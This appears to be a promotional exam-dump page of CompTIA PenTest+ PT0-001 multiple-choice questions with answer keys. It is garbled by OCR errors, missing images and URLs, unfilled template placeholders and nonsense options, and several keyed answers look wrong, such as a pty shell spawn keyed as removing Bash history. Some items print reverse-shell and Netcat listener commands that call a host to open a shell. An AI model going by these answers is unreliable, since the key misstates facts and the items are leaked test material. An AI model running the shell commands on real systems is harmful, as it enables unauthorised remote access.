PT0-001 Exam
CompTIA PT0-001 Free Samples 2021

100% Correct of PT0-001 exam question materials and rapidshare for CompTIA certification for {examinee}, Real Success Guaranteed with Updated PT0-001 pdf dumps vce Materials. 100% PASS CompTIA PenTest+ Certification Exam exam Today!
NEW QUESTION 1
After several attempts, an attacker was able to gain unauthorized access through a biometric sensor using the attacker's actual fingerprint without explogtation. Which of the following is the MOST likely explanation of what happened?
- A. The biometric device is tuned more toward false positives
- B. The biometric device is configured more toward true negatives
- C. The biometric device is set to fail closed
- D. The biometnc device duplicated a valid user's fingerpnn
Answer: A
NEW QUESTION 2
Given the following script:
Which of the following BEST describes the purpose of this script?
- A. Log collection
- B. Event logging
- C. Keystroke monitoring
- D. Debug message collection
Answer: C
NEW QUESTION 3
A client has voiced concern about the number of companies being branched by remote attackers, who are looking for trade secrets. Which of following BEST describes the types of adversaries this would identify?
- A. Script kiddies
- B. APT actors
- C. Insider threats
- D. Hacktrvist groups
Answer: B
NEW QUESTION 4
While engaging clients for a penetration test from highly regulated industries, which of the following is usually the MOST important to the clients from a business perspective?
- A. Letter of engagement and attestation of findings
- B. NDA and MSA
- C. SOW and final report
- D. Risk summary and executive summary
Answer: D
NEW QUESTION 5
A penetration tester has compromised a host. Which of the following would be the correct syntax to create a Netcat listener on the device?
- A. nc -lvp 4444 /bin/bash
- B. nc -vp 4444 /bin/bash
- C. nc -p 4444 /bin/bash
- D. nc -lp 4444 -e /bin/bash
Answer: D
NEW QUESTION 6
A penetration tester was able to retrieve the initial VPN user domain credentials by phishing a member of the IT department. Afterward, the penetration tester obtained hashes over the VPN and easily cracked them using a dictionary attack Which of the following remediation steps should be recommended? (Select THREE)
- A. Mandate all employees take security awareness training
- B. Implement two-factor authentication for remote access
- C. Install an intrusion prevention system
- D. Increase password complexity requirements
- E. Install a security information event monitoring solution.
- F. Prevent members of the IT department from interactively logging in as administrators
- G. Upgrade the cipher suite used for the VPN solution
Answer: BDG
NEW QUESTION 7
Which of the following has a direct and significant impact on the budget of the security assessment?
- A. Scoping
- B. Scheduling
- C. Compliance requirement
- D. Target risk
Answer: A
NEW QUESTION 8
A tester intends to run the following command on a target system:
bash -i >& /dev/tcp/10.2.4.6/443 0>&1
Which of the following additional commands would need to be executed on the tester's Linux system.o make (he pre*ous command success?
- A. nc -nvlp 443
- B. nc 10.2.4.6 443
- C. nc -w3 10.2.4.6 443
- D. nc-/bin/ah 10.2.4.6 443
Answer: A
NEW QUESTION 9
A penetration tester runs the following from a compromised box 'python -c -import pty;Pty.sPawn( "/bin/bash").' Which of the following actions is the tester taking?
- A. Removing the Bash history
- B. Upgrading the shell
- C. Creating a sandbox
- D. Capturing credentials
Answer: A
NEW QUESTION 10
A company planned for and secured the budget to hire a consultant to perform a web application penetration test. Upon discovered vulnerabilities, the company asked the consultant to perform the following tasks:
• Code review
• Updates to firewall setting
- A. Scope creep
- B. Post-mortem review
- C. Risk acceptance
- D. Threat prevention
Answer: C
NEW QUESTION 11
Joe, a penetration tester, is asked to assess a company's physical security by gaining access to its corporate office. Joe ism looking for a method that will enable him to enter the building during business hours or when there are no employee on-site. Which of the following would be MOST effective in accomplishing this?
- A. Badge cloning
- B. Lock picking
- C. Tailgating
- D. Piggybacking
Answer: A
NEW QUESTION 12
After performing a security assessment for a firm, the client was found to have been billed for the time the client's test environment was unavailable The Client claims to have been billed unfairly. Which of the following documents would MOST likely be able to provide guidance in such a situation?
- A. SOW
- B. NDA
- C. EULA
- D. BRA
Answer: D
NEW QUESTION 13
If a security consultant comes across a password hash that resembles the following b117 525b3454 7Oc29ca3dBaeOb556ba8
Which of the following formats is the correct hash type?
- A. Kerberos
- B. NetNTLMvl
- C. NTLM
- D. SHA-1
Answer: C
NEW QUESTION 14
In a physical penetration testing scenario, the penetration tester obtains physical access to a laptop following .s a potential NEXT step to extract credentials from the device?
- A. Brute force the user's password.
- B. Perform an ARP spoofing attack.
- C. Leverage the BeEF framework to capture credentials.
- D. Conduct LLMNR/NETBIOS-ns poisonin
Answer: D
NEW QUESTION 15
A software development team recently migrated to new application software on the on-premises environment Penetration test findings show that multiple vulnerabilities exist If a penetration tester does not have access to a live or test environment, a test might be better to create the same environment on the VM Which of the following is MOST important for confirmation?
- A. Unsecure service and protocol configuration
- B. Running SMB and SMTP service
- C. Weak password complexity and user account
- D. Misconfiguration
Answer: A
NEW QUESTION 16
A penetration tester is performing a remote scan to determine if the server farm is compliant with the company's software baseline . Which of the following should the penetration tester perform to verify compliance with the baseline?
- A. Discovery scan
- B. Stealth scan
- C. Full scan
- D. Credentialed scan
Answer: A
NEW QUESTION 17
A security consultant is trying to attack a device with a previous identified user account.
Which of the following types of attacks is being executed?
- A. Credential dump attack
- B. DLL injection attack
- C. Reverse shell attack
- D. Pass the hash attack
Answer: D
NEW QUESTION 18
The following command is run on a Linux file system: Chmod 4111 /usr/bin/sudo
Which of the following issues may be explogted now?
- A. Kernel vulnerabilities
- B. Sticky bits
- C. Unquoted service path
- D. Misconfigured sudo
Answer: D
NEW QUESTION 19
A tester has determined that null sessions are enabled on a domain controller. Which of the following attacks can be performed to leverage this vulnerability?
- A. RID cycling to enumerate users and groups
- B. Pass the hash to relay credentials
- C. Password brute forcing to log into the host
- D. Session hijacking to impersonate a system account
Answer: C
NEW QUESTION 20
A security analyst has uncovered a suspicious request in the logs for a web application. Given the following URL:
- A. Directory traversal
- B. Cross-site scripting
- C. Remote file inclusion
- D. User enumeration
Answer: D
NEW QUESTION 21
DRAG DROP
Place each of the following passwords in order of complexity from least complex (1) to most complex (4), based on the character sets represented Each password may be used only once
- A. Mastered
- B. Not Mastered
Answer: A
Explanation:
Zverlory
Zverl0ry
zv3rlory
Zv3r!0ry
NEW QUESTION 22
A penetration tester successfully explogts a Windows host and dumps the hashes Which of the following hashes can the penetration tester use to perform a pass-the-hash attack?
- A. Option A
- B. Option B
- C. Option C
- D. Option D
Answer: D
NEW QUESTION 23
When performing compliance-based assessments, which of the following is the MOST important Key consideration?
- A. Additional rate
- B. Company policy
- C. Impact tolerance
- D. Industry type
Answer: A
NEW QUESTION 24
......
P.S. Easily pass PT0-001 Exam with 145 Q&As 2passeasy Dumps & pdf Version, Welcome to Download the Newest 2passeasy PT0-001 Dumps: https://www.exambible.com/{productsort}-exam/ (145 New Questions)
